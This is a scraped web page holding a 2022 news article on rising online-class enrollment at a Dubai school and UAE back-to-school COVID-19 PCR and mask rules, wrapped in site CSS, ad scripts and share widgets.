<style scoped>

/* custom css */
.tdi_55_a49{
                    vertical-align: baseline;
                }.tdi_55_a49 .wpb_wrapper,
				.tdi_55_a49 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_a49 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_a49 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_46f td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_46f" >
<style>

/* inline tdc_css att */

.tdi_56_46f{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_46f .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_46f .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_46f .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_46f .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_46f{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_46f .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_46f .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/dubai/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Dubai</a><a class="tdb-entry-category" href="https://periodicaltoday.com/middle-east/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Middle East</a></div></div><div class="td_block_wrap tdb_title tdi_57_99f tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_99f" >
<style>

/* inline tdc_css att */

.tdi_57_99f{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_99f .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_99f .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_99f{
					text-align: left;
				}.tdi_57_99f .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_99f .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_99f .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_99f .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Dubai: Schools witness 25% hike in student online enrollments</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_9f9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_9f9" >
<style>

/* inline tdc_css att */

.tdi_58_9f9{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_9f9 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_9f9{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_9f9 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_9f9 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>Schools are getting back into action after two years of a pandemic, but it does not mean that all students have returned to school; some are attending classes online.</p></div></div><div class="vc_row_inner tdi_60_fcf  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_fcf{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_fcf,
				.tdi_60_fcf .tdc-inner-columns{
				    display: block;
				}.tdi_60_fcf .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_fcf{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_fcf .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_88f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_88f{
                    vertical-align: baseline;
                }.tdi_62_88f .wpb_wrapper,
				.tdi_62_88f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_88f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_88f{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_a46 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_a46" >
<style>

/* inline tdc_css att */

.tdi_63_a46{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_a46{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_a46 i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-09-14T17:44:54+00:00">September 14, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_895 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_895" >
<style>

/* inline tdc_css att */

.tdi_64_895{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_895{
                    display: inline-block;
                }.tdi_64_895 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_895 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_895 .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_895 .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_895 .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_69a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_69a" >
<style>
/* custom css */
.tdi_65_69a .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-14-at-12.53.10-PM.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_69a .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_69a .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_69a .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_69a .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_666 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_666" >
<style>

/* inline tdc_css att */

.tdi_66_666{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_666,
                .tdi_66_666 > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_666 h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_666 h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_666 h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_666 h4{
			        font-family:Raleway !important;
		        }.tdi_66_666 h5{
			        font-family:Raleway !important;
		        }.tdi_66_666 h6{
			        font-family:Raleway !important;
		        }.tdi_66_666 li{
			        font-family:Raleway !important;
		        }.tdi_66_666 .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_666 .wp-caption-text,
				.tdi_66_666 figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_666,
				.tdi_66_666 p{
			        color: #000000;
		        }.tdi_66_666 a{
			        color: #1342f3;
		        }.tdi_66_666 a:hover{
			        color: #000000;
		        }.tdi_66_666 .page-nav a,
				.tdi_66_666 .page-nav span,
				.tdi_66_666 .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_666 h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_666 h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Schools are getting back into action after two years of a pandemic, but it does not mean that all students have returned to school; some are attending classes online.</p>
<p>One of the Dubai schools has seen a 25 per cent hike in school students opting for online classes over offline school classes.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>Some students attend five days of classes a week, whereas some students of Grades 9, 10, 11 and 12 attend classes only three or two days per the <a href="https://periodicaltoday.com/uae-sheikha-latifa-attends-talent-show-organized-by-istituto-marangoni-in-dubai/" data-wpel-link="internal">American</a> curriculum school in Dubai Knowledge Park.</p>
<p>Some students opted for online classes so that they could efficiently juggle between their sports or other activities and schools as well.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>One of the students who chose online classes said, &#8220;As a competitive swimmer, my schedule for training and meets is very tough. iCademy Middle East and the Knowledge Hub have allowed me to achieve good grades and still have time to swim at the highest level.&#8221;</p>
<p>Prioritizing the safety of children, the education sector has been <a href="https://periodicaltoday.com/moon-shaped-luxurious-resort-set-to-open-in-dubai-soon/" data-wpel-link="internal">working</a> fully online for the last two years with authorities. Within days, students transitioned into online classrooms and mastered virtual learning.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Before the reopening of schools, a new COVID19 update has been made in UAE, including that students must get PCR tests after the summer break. The <a href="https://periodicaltoday.com/dominica-st-kitts-and-nevis-and-saint-lucia-attend-two-day-irex-residency-and-citizenship-conclave-in-delhi/" data-wpel-link="internal">students</a> aged 12 and above are asked to bring a PCR test report before coming to the school.</p>
<p>The update states that students above twelve must have a PCR test report while returning to school after a long summer break.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>The update includes that the PCR negative test report must not <a href="https://periodicaltoday.com/she-turned-around-gave-me-sweetest-smile-dubais-photographer-recalls-meeting-queen-elizabeth-ii/" data-wpel-link="internal">exceed</a> ninety-six hours from the starting first day of school after the summer break.</p>
<p>Students above twelve years are obliged to submit their PCR test reports, but Teachers and other staff are also asked to show their negative PCR test report, which is not older than 96 hours from the first day of joining.<br />
The National Emergency Crisis and Disaster Management Authority shared this update on COVID19 on Tuesday, August 23, 2022.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Other updates during the announcement stated that bus drivers and bus attendants must continue wearing masks and sanitizing their hands while on the job.</p>
<p>In addition, The National Emergency Crisis and Disaster Management Authority updated that Masks must be worn while inside for all, and remote learning is available for students and staff infected with COVID-19.</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Students who could not get COVID19 doses for health reasons or who have been exempt from vaccinations can attend classes.</p>
<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_666 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_666" >
<style>

/* inline tdc_css att */

.tdi_68_666{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_666 .td-post-sharing,
				.tdi_68_666 .tdb-share-classic{
					text-align: center;
				}.tdi_68_666 .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_666 .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_666 .td-social-expand-tabs-icon,
				.tdi_68_666 .td-icon-share{
					color: #ffffff;
				}.tdi_68_666 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_666 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_666 .td-social-share-text,
				.tdi_68_666 .td-social-handler{
					background-color: #000000;
				}.tdi_68_666 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_666 .td-social-handler{
					border-color: #000000;
				}.tdi_68_666 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_666 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_666 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_666 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_666 .td-ps-bg .td-social-network div,
				.tdi_68_666 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_666 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_666 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_666 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_666 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_666 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_666 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_666 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_666" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-schools-witness-25-hike-in-student-online-enrollments%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dubai%3A+Schools+witness+25%25+hike+in+student+online+enrollments&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fdubai-schools-witness-25-hike-in-student-online-enrollments%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-14-at-12.53.10-PM.jpeg&amp;description=Schools are getting back into action after two years of a pandemic, but it does not mean that all students have returned to school; some are" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dubai%3A+Schools+witness+25%25+hike+in+student+online+enrollments %0A%0A https://periodicaltoday.com/dubai-schools-witness-25-hike-in-student-online-enrollments/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_666">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_593 td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_593" >
<style>
/* custom css */
.tdi_69_593 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_593 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_593 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_593 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_593 .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_593 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_593 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_593 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_593 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_593 .td-post-vid-time{
					display: block;
				}.tdi_69_593 .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_593 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_593 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_593 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_593 .td-read-more{
					display: none;
				}.tdi_69_593 .td-post-author-name{
					display: none;
				}.tdi_69_593 .td-post-date,
				.tdi_69_593 .td-post-author-name span{
					display: none;
				}.tdi_69_593 .td-module-comments{
					display: none;
				}.tdi_69_593 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_593 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_593 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_593 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_593 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_593 .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_593 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_593 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_593 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_593 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_593 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_593 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_593 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_593 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_593 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_593 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_593 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_593 .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_593 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_593 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_593 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_593 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_593 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_593 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_593 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_593 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_593 .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_593 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_593 .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_593 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_593 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_593 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_593 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_593 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_593 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_593 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_593 = new tdBlock();
block_tdi_69_593.id = "tdi_69_593";
block_tdi_69_593.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":46918,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 